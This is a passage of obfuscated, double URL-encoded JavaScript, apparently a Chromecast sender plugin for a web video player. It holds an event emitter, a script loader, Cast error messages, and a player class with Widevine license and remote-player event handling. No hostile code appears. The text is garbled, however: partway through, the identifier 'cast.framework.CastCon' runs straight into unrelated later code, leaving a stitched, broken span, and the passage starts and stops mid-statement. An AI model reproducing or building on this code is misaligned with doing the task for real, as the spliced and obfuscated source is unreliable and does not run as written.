zo2vCtudpsPTIgQZ8rkX2213d61b9711449ae838de685d5283a4f%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,zo2vCtudpsPTIgQZ8rkX2213d61b9711449ae838de685d5283a4f%2529;zo2vCtudpsPTIgQZ8rkX2d182c04502f4b6aeb4a536f589aa3ee5.set%2528this,{}%2529;};zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528zo2vCtudpsPTIgQZ8rkX2213d61b9711449ae838de685d5283a4f,%255B{key:%2522on%2522,value:function on%2528type,callback%2529{var events%253Dzo2vCtudpsPTIgQZ8rkX2d182c04502f4b6aeb4a536f589aa3ee5.get%2528this%2529;if%2528!events%255btype%255d%2529{events%255btype%255d%253d%255b%255D;}events%255btype%255D.push%2528callback%2529;return this;}},{key:%2522once%2522,value:function once%2528type,callback%2529{var zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2%253dthis;var zo2vCtudpsPTIgQZ8rkX2db5eea1a4590160b263ffa8fc9ba363d%253Dfunction zo2vCtudpsPTIgQZ8rkX2db5eea1a4590160b263ffa8fc9ba363d%2528%2529{zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.off%2528type,zo2vCtudpsPTIgQZ8rkX2db5eea1a4590160b263ffa8fc9ba363d%2529;callback.apply%2528void %25280xbe5+4663-0x1e1c%2529,arguments%2529;};this.on%2528type,zo2vCtudpsPTIgQZ8rkX2db5eea1a4590160b263ffa8fc9ba363d%2529;return this;}},{key:%2522off%2522,value:function off%2528type,callback%2529{var events%253Dzo2vCtudpsPTIgQZ8rkX2d182c04502f4b6aeb4a536f589aa3ee5.get%2528this%2529%255Btype%255D;if%2528events%2529{if%2528callback%253D%253d%253Dnull%2529{events.length%253D%25280x1ba3+2276-0x2487%2529;}else{events.splice%2528events.indexOf%2528callback%2529,%25280x1760+1936-0x1eef%2529%2529;};}return this;}},{key:%2522listeners%2522,value:function listeners%2528type%2529{try{return zo2vCtudpsPTIgQZ8rkX2d182c04502f4b6aeb4a536f589aa3ee5.get%2528this%2529%255btype%255D;}catch%2528error%2529{return null;}}},{key:%2522zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2522,value:function zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528type%2529{var zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47%253Dthis;for%2528var zo2vCtudpsPTIgQZ8rkX2f42304339e9b39f21eff715be8078ca4%253darguments.length,zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%253dnew Array%2528zo2vCtudpsPTIgQZ8rkX2f42304339e9b39f21eff715be8078ca4%253e%25280xe95+928-0x1234%2529%25253fzo2vCtudpsPTIgQZ8rkX2f42304339e9b39f21eff715be8078ca4-%25280x64f+2343-0xf75%2529:%25280xc6f+762-0xf69%2529%2529,zo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b%253D%25280x266+1654-0x8db%2529;zo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b%253czo2vCtudpsPTIgQZ8rkX2f42304339e9b39f21eff715be8078ca4;zo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b++%2529{zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%255Bzo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b-%25280xa15+3156-0x1668%2529%255D%253darguments%255bzo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b%255D;}var events%253Dzo2vCtudpsPTIgQZ8rkX2d182c04502f4b6aeb4a536f589aa3ee5.get%2528this%2529%255btype%255D;if%2528events&&events.length%2529{events.forEach%2528function%2528listener%2529{listener.apply%2528void %25280x859+3269-0x151e%2529,%255B{type:type,target:zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47}%255d.concat%2528zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%2529%2529;}%2529;return true;}return this;}},{key:%2522zo2vCtudpsPTIgQZ8rkX28b90fca6ec5edf65ecdf02917ac2f6a8%2522,value:function zo2vCtudpsPTIgQZ8rkX28b90fca6ec5edf65ecdf02917ac2f6a8%2528type%2529{var zo2vCtudpsPTIgQZ8rkX2d94f2f37f415971e28414c45a720e841%253Dthis;for%2528var zo2vCtudpsPTIgQZ8rkX2fcab7e6b722f31a43d8b3e2ba8b6ffca%253Darguments.length,zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%253Dnew Array%2528zo2vCtudpsPTIgQZ8rkX2fcab7e6b722f31a43d8b3e2ba8b6ffca%253e%25280x6ef+1968-0xe9e%2529%25253Fzo2vCtudpsPTIgQZ8rkX2fcab7e6b722f31a43d8b3e2ba8b6ffca-%25280xe77+4847-0x2165%2529:%25280x211+6813-0x1cae%2529%2529,zo2vCtudpsPTIgQZ8rkX2bdcc65b302bf16c7ad858e6241919d6a%253D%25280x13a0+4914-0x26d1%2529;zo2vCtudpsPTIgQZ8rkX2bdcc65b302bf16c7ad858e6241919d6a%253czo2vCtudpsPTIgQZ8rkX2fcab7e6b722f31a43d8b3e2ba8b6ffca;zo2vCtudpsPTIgQZ8rkX2bdcc65b302bf16c7ad858e6241919d6a++%2529{zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%255Bzo2vCtudpsPTIgQZ8rkX2bdcc65b302bf16c7ad858e6241919d6a-%25280xd34+4894-0x2051%2529%255d%253Darguments%255bzo2vCtudpsPTIgQZ8rkX2bdcc65b302bf16c7ad858e6241919d6a%255d;}var events%253dzo2vCtudpsPTIgQZ8rkX2d182c04502f4b6aeb4a536f589aa3ee5.get%2528this%2529%255Btype%255D,promises%253D%255b%255D;if%2528events&&events.length%2529{events.forEach%2528function%2528listener%2529{promises.push%2528listener.apply%2528void %25280x5b4+1166-0xa42%2529,%255b{type:type,target:zo2vCtudpsPTIgQZ8rkX2d94f2f37f415971e28414c45a720e841}%255d.concat%2528zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%2529%2529%2529;}%2529;}return Promise.all%2528promises%2529;}}%255d%2529;return zo2vCtudpsPTIgQZ8rkX2213d61b9711449ae838de685d5283a4f;}%2528%2529;var PropertyBinder%253dfunction%2528%2529{function PropertyBinder%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,PropertyBinder%2529;};zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528PropertyBinder,null,%255B{key:%2522extend%2522,value:function extend%2528%2529{for%2528var zo2vCtudpsPTIgQZ8rkX2f42304339e9b39f21eff715be8078ca4%253darguments.length,zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%253Dnew Array%2528zo2vCtudpsPTIgQZ8rkX2f42304339e9b39f21eff715be8078ca4%2529,zo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b%253D%25280x511+5930-0x1c3b%2529;zo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b%253Czo2vCtudpsPTIgQZ8rkX2f42304339e9b39f21eff715be8078ca4;zo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b++%2529{zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%255bzo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b%255d%253Darguments%255Bzo2vCtudpsPTIgQZ8rkX27734a146115b9ad137c0581213308c8b%255d;}var zo2vCtudpsPTIgQZ8rkX2ed8002b37adef7c772e20484821f628c%253d%255B%255d,each%253Dzo2vCtudpsPTIgQZ8rkX2ed8002b37adef7c772e20484821f628c.forEach,slice%253Dzo2vCtudpsPTIgQZ8rkX2ed8002b37adef7c772e20484821f628c.slice,zo2vCtudpsPTIgQZ8rkX2729013e4c7496856f2c720419e4641ac%253Dzo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29%255b%25280x4b6+569-0x6ef%2529%255d;each.call%2528slice.call%2528zo2vCtudpsPTIgQZ8rkX2075138b08d2c3791c7651ddc1e78be29,%25280xf30+5159-0x2356%2529%2529,function%2528source%2529{var zo2vCtudpsPTIgQZ8rkX26df7d55fb4be14c2a8cc89c00e76bd6d%253Dnull;if%2528source%2529{for%2528zo2vCtudpsPTIgQZ8rkX26df7d55fb4be14c2a8cc89c00e76bd6d in source%2529{if%2528source%255Bzo2vCtudpsPTIgQZ8rkX26df7d55fb4be14c2a8cc89c00e76bd6d%255d%2529zo2vCtudpsPTIgQZ8rkX2729013e4c7496856f2c720419e4641ac%255bzo2vCtudpsPTIgQZ8rkX26df7d55fb4be14c2a8cc89c00e76bd6d%255d%253Dsource%255bzo2vCtudpsPTIgQZ8rkX26df7d55fb4be14c2a8cc89c00e76bd6d%255D;};}}%2529;return zo2vCtudpsPTIgQZ8rkX2729013e4c7496856f2c720419e4641ac;}}%255D%2529;return PropertyBinder;}%2528%2529;var ScriptLoader%253dfunction%2528%2529{function ScriptLoader%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,ScriptLoader%2529;};zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528ScriptLoader,null,%255B{key:%2522load%2522,value:function load%2528url%2529{return new Promise%2528function%2528resolve,reject%2529{var scriptTag%253ddocument.createElement%2528%2522script%2522%2529;scriptTag.onload%253Dfunction%2528zo2vCtudpsPTIgQZ8rkX21481898dadf8147359df3aaec09c598f%2529{resolve%2528%2529;};scriptTag.onerror%253dfunction%2528zo2vCtudpsPTIgQZ8rkX21481898dadf8147359df3aaec09c598f%2529{reject%2528zo2vCtudpsPTIgQZ8rkX21481898dadf8147359df3aaec09c598f%2529;};scriptTag.onreadystatechange%253dfunction%2528%2529{if%2528scriptTag.readyState%253D%253D%253D%252527loaded%252527%257c%257cscriptTag.readyState%253D%253d%253D%252527complete%252527%2529{resolve%2528%2529;}};document.getElementsByTagName%2528%2522head%2522%2529%255B%25280x27a+4337-0x136b%2529%255d.appendChild%2528scriptTag%2529;scriptTag.src%253durl;}%2529;}}%255d%2529;return ScriptLoader;}%2528%2529;var zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d%253D{%2522INIT_SUCCESS%2522:%2522INIT_SUCCESS%2522,%2522CAST_CONNECTED%2522:%2522CAST_CONNECTED%2522,%2522ERROR%2522:%2522ERROR%2522,%2522AVAILABLE%2522:%2522AVAILABLE%2522,%2522UNAVAILABLE%2522:%2522UNAVAILABLE%2522,%2522SESSION_START%2522:%2522SESSION_START%2522,%2522SESSION_STOP%2522:%2522SESSION_STOP%2522,%2522STATUS_UPDATE%2522:%2522STATUS_UPDATE%2522,%2522TIME_UPDATE%2522:%2522TIME_UPDATE%2522,%2522SEEK_COMPLETE%2522:%2522SEEK_COMPLETE%2522,%2522MEDIA_ERROR%2522:%2522MEDIA_ERROR%2522,%2522CAPTIONS_AVAILABLE%2522:%2522CAPTIONS_AVAILABLE%2522,%2522VIDEO_RATES_AVAILABLE%2522:%2522VIDEO_RATES_AVAILABLE%2522,%2522AUDIO_RATES_AVAILABLE%2522:%2522AUDIO_RATES_AVAILABLE%2522,%2522RECEIVER_MESSAGE%2522:%2522RECEIVER_MESSAGE%2522,%2522ACTIVE_SESSION%2522:%2522ACTIVE_SESSION%2522,%2522RELOAD_MEDIA%2522:%2522RELOAD_MEDIA%2522,%2522BREAK_STARTED%2522:%2522BREAK_STARTED%2522,%2522BREAK_ENDED%2522:%2522BREAK_ENDED%2522};var CastSenderUtil%253dfunction%2528%2529{function CastSenderUtil%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,CastSenderUtil%2529;};zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528CastSenderUtil,null,%255b{key:%2522zo2vCtudpsPTIgQZ8rkX2e2555a83b8d0992f6e89960fec26e4bf%2522,value:function zo2vCtudpsPTIgQZ8rkX2e2555a83b8d0992f6e89960fec26e4bf%2528zo2vCtudpsPTIgQZ8rkX2013d8f17f2d12bba55e16922e30c060c%2529{var zo2vCtudpsPTIgQZ8rkX23242d268f53785d2cf5e1a62cd1b7441%253DMath.floor%2528zo2vCtudpsPTIgQZ8rkX2013d8f17f2d12bba55e16922e30c060c%252f3600%2529,zo2vCtudpsPTIgQZ8rkX2977017b9aeef23466202ebcd8b8174bc%253dMath.floor%2528zo2vCtudpsPTIgQZ8rkX2013d8f17f2d12bba55e16922e30c060c%252f%25280x1482+4355-0x2549%2529%2529%252525%25280x143a+2397-0x1d5b%2529,zo2vCtudpsPTIgQZ8rkX24332ea427e51eb2a9d783dbed5d2bd43%253DMath.floor%2528zo2vCtudpsPTIgQZ8rkX2013d8f17f2d12bba55e16922e30c060c%2529%252525%25280x20a3+1562-0x2681%2529;return%2528zo2vCtudpsPTIgQZ8rkX23242d268f53785d2cf5e1a62cd1b7441%25253F%2528zo2vCtudpsPTIgQZ8rkX23242d268f53785d2cf5e1a62cd1b7441%253c%25280x5dc+7955-0x24e5%2529%25253F%25220%2522:%2522%2522%2529+zo2vCtudpsPTIgQZ8rkX23242d268f53785d2cf5e1a62cd1b7441+%2522:%2522:%2522%2522%2529+%2528zo2vCtudpsPTIgQZ8rkX2977017b9aeef23466202ebcd8b8174bc%253C%25280xd23+5237-0x218e%2529&&zo2vCtudpsPTIgQZ8rkX23242d268f53785d2cf5e1a62cd1b7441%25253f%25220%2522:%2522%2522%2529+zo2vCtudpsPTIgQZ8rkX2977017b9aeef23466202ebcd8b8174bc+%2522:%2522+%2528zo2vCtudpsPTIgQZ8rkX24332ea427e51eb2a9d783dbed5d2bd43%253C%25280x1d41+1949-0x24d4%2529%25253f%25220%2522:%2522%2522%2529+zo2vCtudpsPTIgQZ8rkX24332ea427e51eb2a9d783dbed5d2bd43;}},{key:%2522getDefaultTrack%2522,value:function getDefaultTrack%2528tracks%2529{var defaultSubtitle%253dtracks.filter%2528function%2528one%2529{return one%255B%252527default%252527%255D;}%2529%255b%25280x15d+8089-0x20f6%2529%255D;if%2528defaultSubtitle%2529return tracks.indexOf%2528defaultSubtitle%2529;else return-%25280x77d+2896-0x12cc%2529;}},{key:%2522getErrorMessage%2522,value:function getErrorMessage%2528error%2529{switch%2528error.code%2529{case chrome.cast.ErrorCode.API_NOT_INITIALIZED:return %252527The API is not initialized.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.CANCEL:return %252527The operation was canceled by the user%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.CHANNEL_ERROR:return %252527A channel to the receiver is not available.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.EXTENSION_MISSING:return %252527The Cast extension is not available.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.INVALID_PARAMETER:return %252527The parameters to the operation were not valid.%252527+%2528error.description%25253f%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.RECEIVER_UNAVAILABLE:return %252527No receiver was compatible with the session request.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.SESSION_ERROR:return %252527A session could not be created, or a session was invalid.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;case chrome.cast.ErrorCode.TIMEOUT:return %252527The operation timed out.%252527+%2528error.description%25253F%252527 :%252527+error.description:%252527%252527%2529;};}}%255d%2529;return CastSenderUtil;}%2528%2529;var zo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c%253D-%25280x1274+5249-0x26f4%2529,zo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779%253D-%25280x671+2036-0xe64%2529,zo2vCtudpsPTIgQZ8rkX24950e5aa08e9192c630e9b2fde1301b6%253Dnull,zo2vCtudpsPTIgQZ8rkX2c157b10d6ce8da3268a39e2a966eee90%253dfalse,zo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57%253D-%25280x1307+2823-0x1e0d%2529;var zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95%253Dfunction%2528zo2vCtudpsPTIgQZ8rkX2e8a295ae0e4fa7832aed3151edbb4a8f%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95,zo2vCtudpsPTIgQZ8rkX2e8a295ae0e4fa7832aed3151edbb4a8f%2529;var zo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd%253Dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95%2529;function zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95%2528config%2529{var zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2%253Dzo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd.call%2528this%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.autoJoinPolicies%253D{};zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.state%253d{};zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.mediaTypes%253d{};zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.castAppID%253Dconfig.castAppID;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.autoJoinPolicy%253dconfig.autoJoinPolicy;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.currentClip%253dnull;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.msgNamespace%253D%252527urn:x-cast:%252527+%2528config.msgNamespace%25253fconfig.msgNamespace:%2522org.electroteque.cast.player%2522%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.zo2vCtudpsPTIgQZ8rkX27c19dd2b09bc9ea624c26f7872008a55%253d%252527urn:x-cast:org.electroteque.audio%252527;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.session%253dnull;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.resumeSession%253Dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.textTrackStyle%253Dconfig.textTrackStyle;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.currentVolume%253d%25280x973+4544-0x1b32%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.currentTime%253d%25280xeb+3166-0xd49%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.debug%253dtrue;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.licenseUrl%253dconfig.licenseUrl;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.licenseCustomData%253Dconfig.licenseCustomData;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.contentProtection%253D%2522widevine%2522;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.mediaType%253Dconfig.mediaType;return zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;};zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95,%255b{key:%2522init%2522,value:function init%2528isAvailable%2529{if%2528isAvailable%2529{this.autoJoinPolicies%253d{%2522page%2522:chrome.cast.AutoJoinPolicy.PAGE_SCOPED,%2522tab%2522:chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED,%2522origin%2522:chrome.cast.AutoJoinPolicy.ORIGIN_SCOPED};this.mediaTypes%253d{%2522default%2522:chrome.cast.media.MetadataType.GENERIC,%2522movie%2522:chrome.cast.media.MetadataType.MOVIE,%2522music%2522:chrome.cast.media.MetadataType.MUSIC_TRACK,%2522tv%2522:chrome.cast.media.MetadataType.TV_SHOW};this.initializeCastApi%2528%2529;}}},{key:%2522initializeCastApi%2522,value:function initializeCastApi%2528%2529{var zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47%253dthis;var config%253dnew cast.framework.CastOptions%2528{receiverApplicationId:this.castAppID%25253fthis.castAppID:chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID,autoJoinPolicy:this.autoJoinPolicies%255Bthis.autoJoinPolicy%255d,resumeSavedSession:true}%2529;var context%253dcast.framework.CastConzo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.castSender.remotePlayerController;zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc%253dcast.framework.RemotePlayerEventType;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.initPlayerEvents%2528%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.setSource%2528options.source%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.triggerReady%2528%2529;return zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;}zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27,%255B{key:%2522triggerEvent%2522,value:function triggerEvent%2528event%2529{this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.trigger%2528event%2529;}},{key:%2522initPlayerEvents%2522,value:function initPlayerEvents%2528%2529{var zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47%253Dthis;this.onTimeUpdateRef%253Dfunction%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onTimeUpdate%2528event%2529;},this.onVolumeChangeRef%253dfunction%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onVolumeChange%2528event%2529;},this.onMuteChangeRef%253dfunction%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onMuteChange%2528event%2529;},this.onStateChangeRef%253Dfunction%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onStateChange%2528event%2529;},this.onDurationChangeRef%253Dfunction%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.zo2vCtudpsPTIgQZ8rkX2f179d3446c321124639e27ce30281f8f%2528event%2529;},this.onMediaLoadChangeRef%253dfunction%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onMediaLoadChange%2528event%2529;};this.remotePlayerController.addEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.CURRENT_TIME_CHANGED,this.onTimeUpdateRef%2529;this.remotePlayerController.addEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.VOLUME_LEVEL_CHANGED,this.onVolumeChangeRef%2529;this.remotePlayerController.addEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.IS_MUTED_CHANGED,this.onMuteChangeRef%2529;this.remotePlayerController.addEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.PLAYER_STATE_CHANGED,this.onStateChangeRef%2529;this.remotePlayerController.addEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.DURATION_CHANGED,this.onDurationChangeRef%2529;this.remotePlayerController.addEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.IS_MEDIA_LOADED_CHANGED,this.onMediaLoadChangeRef%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX2868625195c061af26cccf56d37669db6%2522,value:function zo2vCtudpsPTIgQZ8rkX2868625195c061af26cccf56d37669db6%2528%2529{}},{key:%2522cancePlayerEvents%2522,value:function cancePlayerEvents%2528%2529{this.remotePlayerController.removeEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.CURRENT_TIME_CHANGED,this.onTimeUpdateRef%2529;this.remotePlayerController.removeEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.VOLUME_LEVEL_CHANGED,this.onVolumeChangeRef%2529;this.remotePlayerController.removeEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.IS_MUTED_CHANGED,this.onMuteChangeRef%2529;this.remotePlayerController.removeEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.PLAYER_STATE_CHANGED,this.onStateChangeRef%2529;this.remotePlayerController.removeEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.DURATION_CHANGED,this.onDurationChangeRef%2529;this.remotePlayerController.removeEventListener%2528zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc.IS_MEDIA_LOADED_CHANGED,this.onMediaLoadChangeRef%2529;}},{key:%2522onLoad%2522,value:function onLoad%2528event%2529{}},{key:%2522onMediaLoadChange%2522,value:function onMediaLoadChange%2528event%2529{if%2528!event.value%2529return;this.zo2vCtudpsPTIgQZ8rkX228e06572f911f28b4ca597a059538726%2528%2529;try{this.trigger%2528%2522loadstart%2522%2529;this.trigger%2528%2522loadedmetadata%2522%2529;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.removeClass%2528%252527vjs-ended%252527%2529;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.casting%253dtrue;if%2528this.zo2vCtudpsPTIgQZ8rkX209a0d4673917d524ca1ac0c38b55573d%2529{this.onStateChange%2528{value:chrome.cast.media.PlayerState.BUFFERING}%2529;this.onStateChange%2528{value:this.remotePlayer.playerState}%2529;return;}}catch%2528e%2529{console.log%2528e%2529;}}},{key:%2522zo2vCtudpsPTIgQZ8rkX228e06572f911f28b4ca597a059538726%2522,value:function zo2vCtudpsPTIgQZ8rkX228e06572f911f28b4ca597a059538726%2528%2529{var zo2vCtudpsPTIgQZ8rkX2d94f2f37f415971e28414c45a720e841%253dthis;var mediaSession%253Dthis.castSender.session.getMediaSession%2528%2529;if%2528!mediaSession%2529return{};var index%253d%25280x7e2+3673-0x163b%2529,media%253DmediaSession.media;if%2528mediaSession.items%2529{if%2528mediaSession.currentItemId%2529{index%253dmediaSession.items.map%2528function%2528item%2529{return item.itemId;}%2529.indexOf%2528mediaSession.currentItemId%2529;}this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.hasPlaylist%253dmediaSession.items.length%253E%25280x2a1+2968-0xe38%2529;}if%2528media.tracks.length%2529{var zo2vCtudpsPTIgQZ8rkX2d2106933f4e234d3b6bbe4d7ce56f2cc%253Dmedia.tracks.filter%2528function%2528track%2529{return track.type%253D%253D%2522TEXT%2522;}%2529;if%2528zo2vCtudpsPTIgQZ8rkX2d2106933f4e234d3b6bbe4d7ce56f2cc.length%2529{var zo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021%253dmedia.metadata.activeTextId%253E%253D-%25280x136a+1992-0x1b31%2529%25253Fmedia.metadata.activeTextId:this.castSender.activeSubtitleTrack;if%2528mediaSession.activeTrackIds&&mediaSession.activeTrackIds.length%2529{zo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021%253dzo2vCtudpsPTIgQZ8rkX2d2106933f4e234d3b6bbe4d7ce56f2cc.indexOf%2528zo2vCtudpsPTIgQZ8rkX2d2106933f4e234d3b6bbe4d7ce56f2cc.filter%2528function%2528track%2529{return 